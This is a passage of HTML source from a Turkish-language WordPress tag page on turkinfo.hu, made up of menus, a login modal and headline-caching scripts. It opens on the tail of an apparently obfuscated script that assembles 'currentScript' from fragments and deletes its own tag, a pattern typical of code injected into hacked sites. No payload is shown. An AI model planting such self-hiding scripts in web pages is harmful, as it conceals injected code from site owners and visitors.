(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-hasan-pasa-cami tag-275 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/hasan-pasa-cami/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 24.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/hasan-pasa-cami/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4053";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy 